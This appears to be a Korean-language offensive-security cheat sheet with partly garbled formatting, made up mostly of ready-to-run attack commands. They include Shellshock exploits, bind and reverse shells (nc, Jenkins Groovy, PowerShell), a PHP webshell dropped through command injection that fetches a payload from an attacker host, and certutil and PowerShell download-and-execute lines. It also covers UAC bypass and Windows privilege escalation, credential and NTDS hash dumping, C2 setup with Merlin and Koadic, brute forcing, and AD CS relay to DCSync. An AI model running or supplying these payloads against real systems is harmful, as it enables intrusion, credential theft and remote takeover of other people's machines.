### Kali 2.0에 Metasploit Community Edition 설치하기```
# github urls
https://github.com/rapid7/metasploit-framework/wiki/Downloads-by-Version

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run && chmod
+x metasploit-latest-linux-x64-installer.run && ./metasploit-latest-linux-x64-installer.run

# create user
$ /opt/metasploit/createuser
[*] Please enter a username: root
[*] Creating user 'root' with password 'LsRRV[I^5' ...

# activate your metasploit license
https://localhost:3790

# update metasploite
$ /opt/metasploit/app/msfupdate

# use msfconsole
$ /opt/metasploit/app/msfconsole

Tor NAT 트래버설```

install to server

$ apt-get install tor torsocks

bind ssh to tor service port 80

/etc/tor/torrc

SocksPolicy accept 127.0.0.1 SocksPolicy accept 192.168.0.0/16 Log notice file /var/log/tor/notices.log RunAsDaemon 1 HiddenServiceDir /var/lib/tor/ssh_hidden_service/ HiddenServicePort 80 127.0.0.1:22 PublishServerDescriptor 0 $ /etc/init.d/tor start $ cat /var/lib/tor/ssh_hidden_service/hostname 3l5zstvt1zk5jhl662.onion

ssh connect from client

$ apt-get install torsocks $ torsocks ssh [email protected] -p 80

root@kitploit:~
### fierce를 사용한 DNS 무차별 대입```
# http://ha.ckers.org/fierce/
$ ./fierce.pl -dns example.com
$ ./fierce.pl –dns example.com –wordlist myWordList.txt

Metagoofil 메타데이터 수집 도구```

http://www.edge-security.com/metagoofil.php

#automate search engine document retrieval and analysis. It also has the capability to provide MAC

addresses, username listings, and more

$ python metagoofil.py -d example.com -t doc,pdf -l 200 -n 50 -o examplefiles -f results.html

root@kitploit:~
### 최고의 NMAP 스캔 전략```
# A best nmap scan strategy for networks of all sizes

# Host Discovery - Generate Live Hosts List
$ nmap -sn -T4 -oG Discovery.gnmap 192.168.56.0/24
$ grep "Status: Up" Discovery.gnmap | cut -f 2 -d ' ' > LiveHosts.txt

# Port Discovery - Most Common Ports
# http://nmap.org/presentations/BHDC08/bhdc08-slides-fyodor.pdf
$ nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -oN TopUDP -iL LiveHosts.txt
$ nmap -sS -T4 -Pn --top-ports 3674 -oG 3674 -iL LiveHosts.txt

# Port Discovery - Full Port Scans (UDP is very slow)
$ nmap -sS -T4 -Pn -p 0-65535 -oN FullTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -p 0-65535 -oN FullUDP -iL LiveHosts.txt

# Print TCP\UDP Ports
$ grep "open" FullTCP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "T:"$0}'
$ grep "open" FullUDP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "U:"$0}'

# Detect Service Version
$ nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt

# Operating System Scan
$ nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt

# OS and Service Detect
$ nmap -O -sV -T4 -Pn -p U:53,111,137,T:21-25,80,139,8080 -oG OS_Service_Detect -iL LiveHosts.txt

Nmap – 방화벽 우회 기술```

fragmentation

$ nmap -f

change default MTU size number must be a multiple of 8 (8,16,24,32 etc)

$ nmap --mtu 24

Generates a random number of decoys

$ nmap -D RND:10 [target]

Manually specify the IP addresses of the decoys

$ nmap -D decoy1,decoy2,decoy3 etc.

Idle Zombie Scan, first t need to find zombie ip

$ nmap -sI [Zombie IP] [Target IP]

Source port number specification

$ nmap --source-port 80 IP

Append Random Data to scan packages

$ nmap --data-length 25 IP

MAC Address Spoofing, generate different mac for host pc

$ nmap --spoof-mac Dell/Apple/3Com IP

root@kitploit:~
### 서버를 Shellshock에 악용```
# A tool to find and exploit servers vulnerable to Shellshock
# https://github.com/nccgroup/shocker
$ ./shocker.py -H 192.168.56.118  --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose

# cat file
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

# bind shell
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

# reverse Shell
$ nc -l -p 443
$ echo "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc 192.168.56.103 443 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

Docker로 루트 권한```

get root with docker

user must be in docker group

ek@victum:~/docker-test$ id uid=1001(ek) gid=1001(ek) groups=1001(ek),114(docker)

ek@victum:$ mkdir docker-test ek@victum:$ cd docker-test

ek@victum:~$ cat > Dockerfile FROM debian:wheezy

ENV WORKDIR /stuff

RUN mkdir -p $WORKDIR

VOLUME [ $WORKDIR ]

WORKDIR $WORKDIR << EOF

ek@victum:$ docker build -t my-docker-image . ek@victum:$ docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c
'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh' ./sh whoami

root

ek@victum:~$ docker run -v /etc:/stuff -t my-docker-image /bin/sh -c 'cat /stuff/shadow'

root@kitploit:~
### DNS를 통한 터널링으로 방화벽 우회```
# Tunneling Data and Commands Over DNS to Bypass Firewalls
# dnscat2 supports "download" and "upload" commands for getting files (data and programs) to and from # the victim’s host.

# server (attacker)
$ apt-get update
$ apt-get -y install ruby-dev git make g++
$ gem install bundler
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/server
$ bundle install
$ ruby ./dnscat2.rb
dnscat2> New session established: 16059
dnscat2> session -i 16059

# client (victum)
# https://downloads.skullsecurity.org/dnscat2/
# https://github.com/lukebaggett/dnscat2-powershell
$ dnscat --host <dnscat server_ip>

어셈블리 코드 컴파일```

nasm -f elf32 simple32.asm -o simple32.o ld -m elf_i386 simple32.o simple32

nasm -f elf64 simple.asm -o simple.o ld simple.o -o simple

root@kitploit:~
### 비대화형 셸을 통한 내부 네트워크 피보팅```
# generate ssh key with shell
$ wget -O - -q "http://domain.tk/sh.php?cmd=whoami"
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh-keygen -f /tmp/id_rsa -N \"\" "
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa"

# add tempuser at attacker ps
$ useradd -m tempuser
$ mkdir /home/tempuser/.ssh && chmod 700 /home/tempuser/.ssh
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa" > /home/tempuser/.ssh/authorized_keys
$ chmod 700 /home/tempuser/.ssh/authorized_keys
$ chown -R tempuser:tempuser /home/tempuser/.ssh

# create reverse ssh shell
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh -i /tmp/id_rsa -o StrictHostKeyChecking=no -R 127.0.0.1:8080:192.168.20.13:8080 -N -f tempuser@<attacker_ip>"

Patator는 다목적 무차별 대입 도구입니다```

git clone https://github.com/lanjelot/patator.git /usr/share/patator

SMTP bruteforce

$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst $ patator smtp_login host=192.168.17.129 user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst $ patator smtp_login host=192.168.17.129 helo='ehlo 192.168.17.128' user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst $ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst -x ignore:fgrep='incorrect password or account name'

root@kitploit:~
### Gotty를 통한 Metasploit 웹 터미널```
$ service postgresql start
$ msfdb init
$ apt-get install golang
$ mkdir /root/gocode
$ export GOPATH=/root/gocode
$ go get github.com/yudai/gotty
$ gocode/bin/gotty -a 127.0.0.1 -w msfconsole
# open in browser http://127.0.0.1:8080

POST RCE로 전체 셸 획득```

attacker:~$ curl -i -s -k -X 'POST' --data-binary $'IP=%3Bwhoami&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl -i -s -k -X 'POST' --data-binary $'IP=%3Becho+%27%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3B+%3F%3E%27+%3E+..%2Fshell.php&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl http://victum.tk/shell.php?cmd=id

download reverse shell to server (phpshell.php)

http://victum.tk/shell.php?cmd=php%20-r%20%27file_put_contents%28%22phpshell.php%22,%20fopen%28%22http://attacker.tk/phpshell.txt%22,%20%27r%27%29%29;%27

run nc and execute phpshell.php

attacker:~$ nc -nvlp 1337

root@kitploit:~
### Exiftool - 파일의 메타 정보 읽기 및 쓰기```
$ wget http://www.sno.phy.queensu.ca/~phil/exiftool/Image-ExifTool-10.13.tar.gz
$ tar xzf Image-ExifTool-10.13.tar.gz
$ cd Image-ExifTool-10.13
$ perl Makefile.PL
$ make
$ ./exiftool main.gif

Win7에서 Admin reverse_shell로 SYSTEM 권한 획득```

msfvenom –p windows/shell_reverse_tcp LHOST=192.168.56.102 –f exe > danger.exe

#show account settings net user

download psexec to kali

https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

upload psexec.exe file onto the victim machine with powershell script

echo $client = New-Object System.Net.WebClient > script.ps1 echo $targetlocation = "http://192.168.56.102/PsExec.exe" >> script.ps1 echo $client.DownloadFile($targetlocation,"psexec.exe") >> script.ps1 powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1

upload danger.exe file onto the victim machine with powershell script

echo $client = New-Object System.Net.WebClient > script2.ps1 echo $targetlocation = "http://192.168.56.102/danger.exe" >> script2.ps1 echo $client.DownloadFile($targetlocation,"danger.exe") >> script2.ps1 powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script2.ps1

UAC bypass from precompiled binaries:

https://github.com/hfiref0x/UACME

upload https://github.com/hfiref0x/UACME/blob/master/Compiled/Akagi64.exe to victim pc with powershell

echo $client = New-Object System.Net.WebClient > script2.ps1 echo $targetlocation = "http://192.168.56.102/Akagi64.exe" >> script3.ps1 echo $client.DownloadFile($targetlocation,"Akagi64.exe") >> script3.ps1 powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script3.ps1

create listener on kali

nc -lvp 4444

Use Akagi64 to run the danger.exe file with SYSTEM privileges

Akagi64.exe 1 C:\Users\User\Desktop\danger.exe

create listener on kali

nc -lvp 4444

The above step should give us a reverse shell with elevated privileges

Use PsExec to run the danger.exe file with SYSTEM privileges

psexec.exe –i –d –accepteula –s danger.exe

root@kitploit:~
### Win7에서 표준 사용자 reverse_shell로 SYSTEM 획득```
https://technet.microsoft.com/en-us/security/bulletin/dn602597.aspx #ms15-051
https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html
https://www.exploit-db.com/exploits/37049/

# check the list of patches applied on the target machine
# to get the list of Hotfixes installed, type in the following command.
wmic qfe get
wmic qfe | find "3057191"

# Upload compile exploit to victim machine and run it
https://github.com/hfiref0x/CVE-2015-1701/raw/master/Compiled/Taihou64.exe

# by default exploite exec cmd.exe with SYSTEM privileges, we need to change source code to run danger.exe
# https://github.com/hfiref0x/CVE-2015-1701 download it and navigate to the file "main.c"

# dump clear text password of the currently logged in user using wce.exe
http://www.ampliasecurity.com/research/windows-credentials-editor/
wce -w

# dump hashes of other users with pwdump7
http://www.heise.de/download/pwdump.html
# we can try online hash cracking tools such crackstation.net

웹사이트 콘텐츠를 기반으로 자체 dic 파일 생성하기```

$ cewl -m 4 -w dict.txt http://site.url $ john --wordlist=dict.txt --rules --stdout

root@kitploit:~
### Nmap을 사용한 DNS 레코드 무차별 대입```
$ nmap --script dns-brute --script-args dns-brute.domain=foo.com,dns-brute.threads=6,dns-brute.hostlist=./hostfile.txt,newtargets -sS -p 80
$ nmap --script dns-brute www.foo.com

Nmap으로 WAF 식별하기```

$ nmap -p 80,443 --script=http-waf-detect 192.168.56.102 $ nmap -p 80,443 --script=http-waf-fingerprint 192.168.56.102 $ wafw00f www.hamza.com

root@kitploit:~
### MS08-067 - Metasploit을 사용하지 않고```
$ nmap -v -p 139, 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.31.205
$ searchsploit ms08-067
$ python /usr/share/exploitdb/platforms/windows/remote/7132.py 192.168.31.205 1

SQUID 프록시를 사용한 Nikto 스캔```

$ nikto -useproxy http://squid_ip:3128 -h http://target_ip

root@kitploit:~
### bash에서 바이너리 전체 경로를 가로채서 자신의 코드를 실행하기```
$ function /usr/bin/foo () { /usr/bin/echo "It works"; }
$ export -f /usr/bin/foo
$ /usr/bin/foo
# It works ;)

루트 권한으로 실행되는 MySQL을 통한 로컬 권한 상승```

Mysql Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)

$ wget 0xdeadbeef.info/exploits/raptor_udf2.c $ gcc -g -c raptor_udf2.c $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc mysql -u root -p mysql> use mysql; mysql> create table foo(line blob); mysql> insert into foo values(load_file('/home/user/raptor_udf2.so')); mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so'; mysql> create function do_system returns integer soname 'raptor_udf2.so'; mysql> select * from mysql.func; mysql> select do_system('echo "root:passwd" | chpasswd > /tmp/out; chown user:user /tmp/out');

user:$ su - Password: user:# whoami root root:~# id uid=0(root) gid=0(root) groups=0(root)

root@kitploit:~
### patator를 사용한 SSH 로그인 무차별 대입```
root:~# patator ssh_login host=192.168.0.18 user=FILE0 password=FILE1 0=word.txt 1=word.txt -x ignore:mesg='Authentication failed.'

LD_PRELOAD를 사용하여 프로그램에 기능 주입하기```

$ wget https://github.com/jivoi/pentest/ldpreload_shell.c $ gcc -shared -fPIC ldpreload_shell.c -o ldpreload_shell.so $ sudo -u user LD_PRELOAD=/tmp/ldpreload_shell.so /usr/local/bin/somesoft

root@kitploit:~
### OpenSSH 사용자 열거 타이밍 공격 악용```
# https://github.com/c0r3dump3d/osueta
$ ./osueta.py -H 192.168.1.6 -p 22 -U root -d 30 -v yes
$ ./osueta.py -H 192.168.10.22 -p 22 -d 15 -v yes –dos no -L userfile.txt

ReDuh로 올바르게 구성된 HTTP 요청을 통해 TCP 회로 생성```

https://github.com/sensepost/reDuh

step 1

upload reDuh.jsp to victim server

$ http://192.168.10.50/uploads/reDuh.jsp

step 2

run reDuhClient on attacker

$ java -jar reDuhClient.jar http://192.168.10.50/uploads/reDuh.jsp

step 3

connecting to management port with nc

$ nc -nvv 127.0.0.1 1010

step 4

forward localport to remote port with tunnel

[createTunnel] 7777:172.16.0.4:3389

step 5

connect to localhost with rdp

$ /usr/bin/rdesktop -g 1024x768 -P -z -x l -k en-us -r sound:off localhost:7777

root@kitploit:~
# Jenkins 리버스 쉘```
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

Powershell Reverse Shell

IP와 포트 변경 / 제한된 버전``` $sm=(New-Object Net.Sockets.TCPClient('192.168.1.11',9001)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}

root@kitploit:~
# 피해자 기기에 파일 다운로드```
cmd /c certutil -urlcache -split -f http://127.0.0.1/shell.exe c:\Temp\shell.exe && C:\temp\shell.exe
root@kitploit:~
powershell -v 2 -exec bypass IEX(New-Object Net.WebClient).downloadString("http://127.0.0.1/shell.ps1")

MSSQL 공격

서비스 검색

Nmap``` nmap -sU --script=ms-sql-info 192.168.1.108 192.168.1.156

root@kitploit:~
**MetaSploit**```
msf > use auxiliary/scanner/mssql/mssql_ping

열거 다른 방법으로 수집한 사용자 비밀번호를 사전에 결합하여 도메인의 MSSQL 머신을 열거합니다.

Nmap``` nmap -n -sV -Pn -vv -p --script=banner,ms-sql-empty-password,ms-sql-dac,ms-sql-dump-hashes,ms-sql-info,ms-sql-ntlm-info,vulners -oA _mssql.txt nmap -p 445 --script ms-sql-brute --script-args mssql.instance-all,userdb=user.txt,passdb=pass.txt 192.168.1.1 nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.1.1 Hydra hydra -L userlist_sqlbrute.txt -P quick_password_spray.txt -f -o output.ms-sql -u -s

root@kitploit:~
**MetaSploit**```
msf > use auxiliary/admin/mssql/mssql_enum
msf > use auxiliary/scanner/mssql/mssql_login
Set it up PASS_FILE and RHOSTS.

PowerUpSQL``` Invoke-SQLAuditWeakLoginPw

root@kitploit:~
**FScrack**```
python FScrack.py -h 192.168.1 -p 1433 -d pass.txt

익스플로잇

Nmap``` nmap -p 445 --script ms-sql-discover,ms-sql-empty-password,ms-sql-xp-cmdshell 192.168.1.10 nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="whoami" 192.168.1.10

root@kitploit:~
**MetaSploit**```
msf > auxiliary/admin/mssql/mssql_exec
msf > auxiliary/admin/mssql/mssql_sql 
Rebound
msf > use exploit/windows/mssql/mssql_payload msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp 

MSDAT 위의 모든 포함된 기능은 MSDAT만으로 테스트할 수 있습니다.
쉘 획득``` msdat.py xpcmdshell -s $SERVER -p $PORT -U $USER -P $PASSWORD --shell mssql_shell python script

root@kitploit:~
**파이썬 [mssql_shell.py](https://github.com/Alamot/code-snippets/blob/master/mssql/mssql_shell.py) 스크립트**```
Usage : mssql_shell Change MSSQL_SERVE , MSSQL_USERNAME and MSSQL_PASSWORD

Sqsh
서비스에 연결하세요``` sqsh -S mssql -D MyDB -U DOMAIN\testuser -P MyTestingClearPassword1

root@kitploit:~
그러면```
exec sp_configure ‘show advanced options’, 1
go
reconfigure
go
exec sp_configure ‘xp_cmdshell’, 1
go
reconfigure
go
xp_cmdshell 'dir C:\'
go

C&C

Merlin

서버 컴파일 및 실행``` $ cd merlin/cmd/merlinserver $ go build $ sudo ./merlinServer-Linux-x64 -i 192.168.1.11 -p 8443

root@kitploit:~
에이전트 컴파일```
$ cd merlin/cmd/merlinagent
$ sudo GOOS=windows GOARCH=386 go build

인증서 생성``` $ cd merlin/data/x509 $ openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj "/CN=lab.com" -days 365

root@kitploit:~
## Koadic```
$ cd koadic
$ ./koadic
                           / \
     _                   _ | |
    | | _____   __ _  __| || |  ___
    | |/ / _ \ / _` |/ _` ||.| / __|
    |   / (o) | (_| | (_| ||.|| (__
    |_|\_\_^_/ \__,_|\__,_||:| \___|
                           |:|
                        ~\==8==/~
                            8
                            O

        -{ COM Command & Control }-
      Windows Post-Exploitation Tools
             Endless Intellect

            ~[ Version:  0xA ]~
            ~[ Stagers:    5 ]~
            ~[ Implants:  33 ]~

(koadic: sta/js/mshta)$ info

        NAME        VALUE               REQ     DESCRIPTION     
        -----       ------------        ----    -------------   
        SRVHOST     192.168.1.11        yes     Where the stager should call home
        SRVPORT     9999                yes     The port to listen for stagers on
        EXPIRES                         no      MM/DD/YYYY to stop calling home
        KEYPATH                         no      Private key for TLS communications
        CERTPATH                        no      Certificate for TLS communications
        MODULE                          no      Module to run once zombie is staged

(koadic: sta/js/mshta)$ set SRVPORT 1245
[+] SRVPORT => 1245
(koadic: sta/js/mshta)$ run 
[+] Spawned a stager at http://192.168.1.11:1245/c26qp
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.1.11:1245/c26qp

PHP 초소형 웹쉘```

//http://127.0.0.1/shell.php??0=command
root@kitploit:~
# 피해자 머신에 파일 다운로드```
bitsadmin  /transfer mydownloadjob  /download  /priority normal  ^http://example.com/filename.zip  C:\Users\username\Downloads\filename.zip

Internal Monolog

LSASS를 건드리지 않고 NTLM 해시 검색

https://github.com/eladshamir/Internal-Monologue

NTDS - 도메인 컨트롤러

NTDS.dit 덤프 및 열거 - Active Directory 사용자 정보(해시!)를 포함하는 파일.``` powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"

root@kitploit:~
해시 덤프```
/usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local

대화형 셸 with nc```

rlwrap nc -nlvp PORT

root@kitploit:~
# 팁과 트릭
### RCE POC
다음 트릭을 RCE POC로 사용할 수 있습니다(일부 작업에서는 클라이언트가 RCE POC에 대해 제한된 테스트를 요청합니다).
## Ping
Pentester 머신```bash
tcpdump -nni <eth-adapter> -e icmp[icmptype] == 8

익스플로잇 실행 중```bash ping

root@kitploit:~
-c 인수를 사용하여 핑(ping)의 수를 지정할 수 있습니다. ICMP 요청이 수신되면 RCE가 달성됩니다

## Curl

POST 요청으로 명령을 실행하고 데이터를 수신합니다```bash
curl -d "$(id)" 127.0.0.1:9988

데이터 수신```bash nc -nlvp 9988

root@kitploit:~
## Burpsuite Collaborator 
burpcollaborator를 POC로 사용
* Linux```bash
curl <burp-collaborator.com>
  • 윈도우```bash mshta <burp-collaborator.com>
root@kitploit:~
도구 다운로드

Rubeus.exe asktgt /user: /certificate: /ptt Rubeus.exe asktgt /user:dc1$ /certificate:MIIRdQIBAzC...mUUXS /ptt

Now you can use the TGT to perform a DCSync

mimikatz> lsadump::dcsync /user:krbtgt

root@kitploit:~
  • 버전 2: NTLM Relay + Mimikatz + Kekeo ```powershell impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template DomainController

    Mimikatz

    mimikatz> misc::efs /server:dc.lab.local /connect: /noauth

    Kekeo

    kekeo> base64 /input:on kekeo> tgt::ask /pfx: /user:dc$ /domain:lab.local /ptt

    Mimikatz

    mimikatz> lsadump::dcsync /user:krbtgt

    root@kitploit:~
  • 버전 3: Kerberos 릴레이 ```ps1

    Setup the relay

    sudo krbrelayx.py --target http://CA/certsrv -ip attacker_IP --victim target.domain.local --adcs --template Machine

    Run mitm6

    sudo mitm6 --domain domain.local --host-allowlist target.domain.local --relay CA.domain.local -v

    root@kitploit:~
  • 버전 4: ADCSPwn - 도메인 컨트롤러에서 WebClient 서비스가 실행 중이어야 합니다. 기본적으로 이 서비스는 설치되어 있지 않습니다. ```powershell https://github.com/bats3c/ADCSPwn adcspwn.exe --adcs --port [local port] --remote [computer] adcspwn.exe --adcs cs.pwnlab.local adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --port 9001 adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --output C:\Temp\cert_b64.txt adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --username pwnlab.local\mranderson --password The0nly0ne! --dc dc.pwnlab.local

    ADCSPwn arguments

    adcs - This is the address of the AD CS server which authentication will be relayed to. secure - Use HTTPS with the certificate service. port - The port ADCSPwn will listen on. remote - Remote machine to trigger authentication from. username - Username for non-domain context. password - Password for non-domain context. dc - Domain controller to query for Certificate Templates (LDAP). unc - Set custom UNC callback path for EfsRpcOpenFileRaw (Petitpotam) . output - Output path to store base64 generated crt.

    root@kitploit:~
  • 버전 5: Certipy ESC8 ```ps1 certipy relay -ca 172.16.19.100

    root@kitploit:~